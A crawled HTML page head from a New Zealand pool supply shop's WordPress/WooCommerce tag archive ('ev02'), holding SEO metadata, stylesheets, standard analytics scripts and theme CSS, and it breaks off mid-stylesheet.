

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crystalclearpools.co.nz/product-tag/ev02/
body_size: 22625
content:

<!DOCTYPE html>
<html lang="en-NZ">

<head>
	<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	
	
	<link rel="shortcut icon" href="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/favicon.ico"/>

	<link rel="pingback" href="https://www.crystalclearpools.co.nz/xmlrpc.php">

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ev02 Archives - Crystal Clear Pools</title>
	<link rel="canonical" href="https://www.crystalclearpools.co.nz/product-tag/ev02/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ev02 Archives - Crystal Clear Pools" />
	<meta property="og:url" content="https://www.crystalclearpools.co.nz/product-tag/ev02/" />
	<meta property="og:site_name" content="Crystal Clear Pools" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.crystalclearpools.co.nz/product-tag/ev02/","url":"https://www.crystalclearpools.co.nz/product-tag/ev02/","name":"ev02 Archives - Crystal Clear Pools","isPartOf":{"@id":"https://www.crystalclearpools.co.nz/#website"},"breadcrumb":{"@id":"https://www.crystalclearpools.co.nz/product-tag/ev02/#breadcrumb"},"inLanguage":"en-NZ"},{"@type":"BreadcrumbList","@id":"https://www.crystalclearpools.co.nz/product-tag/ev02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crystalclearpools.co.nz/"},{"@type":"ListItem","position":2,"name":"ev02"}]},{"@type":"WebSite","@id":"https://www.crystalclearpools.co.nz/#website","url":"https://www.crystalclearpools.co.nz/","name":"Crystal Clear Pools","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crystalclearpools.co.nz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-NZ"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; Feed" href="https://www.crystalclearpools.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; Comments Feed" href="https://www.crystalclearpools.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; ev02 Tag Feed" href="https://www.crystalclearpools.co.nz/product-tag/ev02/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gd-file-download-form-admin-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/inc/../css/gd-file-download-form-admin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gd-social-media-link-admin-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/inc/../css/gd-social-media-link-admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='subscription-discounts-front-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-rd_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;ver=1746405824' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-CPMC8SLPH0", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="subscription-discounts-front-js-js-extra">
/* <![CDATA[ */
var subscriptionDiscountsData = {"loadVariationNonce":"6f715b7655","supportedVariableProductTypes":["variable-subscription","variable"],"supportedSimpleProductTypes":["subscription","simple","bundle"]};
//# sourceURL=subscription-discounts-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.min.js?ver=4.1.0" id="subscription-discounts-front-js-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.crystalclearpools.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.crystalclearpools.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crystalclearpools.co.nz/wp-json/wp/v2/product_tag/1291" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style><style>.single-product div.product-type-variable p.price { display: none !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-demo-store .demo_store
{
	background-color: #0069ff;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>

<meta name="google-site-verification" content="2sTwdVRMrV9C-ybRIczkBFZjR1GRC15LXn5Oq2fI5Dk" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CPMC8SLPH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CPMC8SLPH0');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCG4Q7XX');</script>
<!-- End Google Tag Manager --><link rel='stylesheet' id='parent-style-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc-custom-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/vc-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<style id='gd-theme-options-css-inline-css' type='text/css'>
body{font-family:Montserrat;font-size:16px;font-weight:400;line-height:24px;text-transform:initial;color:#333333;}.container{
  width:1170px;
}

.vc_row.vc_contain{
  width:100%;
  max-width:100%;
}@media(min-width:1170px){
  .wpb_column:first-child .vc_row.vc_contain{
    padding-left: calc(((100vw - 1170px)/2) + 15px);
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .wpb_column:last-child .vc_row.vc_contain{
    padding-right: calc(((100vw - 1170px)/2) + 15px);
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .wpb_column:only-child .vc_row.vc_contain{
    width:1170px;
    padding-left: 15px;
    padding-right:15px;
    margin-left:auto !important;
    margin-right:auto !important;
  }
}
@media(max-width:calc(1170px - 1px)){
  .vc_row.vc_contain{
    padding-left: 15px;
    padding-right:15px;
  }
}nav ul li a{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:24px;
  text-transform:uppercase;
}

nav ul ul li a{
  font-family:Montserrat;
  font-size:14px;
  font-weight:400;
  line-height:22px;
  text-transform:uppercase;
}

nav a span.menu-item-description{
  font-family:Source Sans Pro;
  font-size:12px;
  font-weight:400;
  line-height:16px;
  text-transform:initial;
}

h1{
  font-family:Montserrat;
  font-size:42px;
  font-weight:600;
  line-height:50px;
  text-transform:none;
}

h2{
  font-family:Montserrat;
  font-size:25px;
  font-weight:600;
  line-height:32px;
  text-transform:none;
}

h3{
  font-family:Montserrat;
  font-size:20px;
  font-weight:500;
  line-height:28px;
  text-transform:none;
}

h4{
  font-family:Montserrat;
  font-size:18px;
  font-weight:500;
  line-height:24px;
  text-transform:none;
}

h5{
  font-family:Montserrat;
  font-size:17px;
  font-weight:400;
  line-height:23px;
  text-transform:none;
}

h6{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:22px;
  text-transform:none;
}

input, textarea, select{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:24px;
  text-transform:initial;
  color:#333333
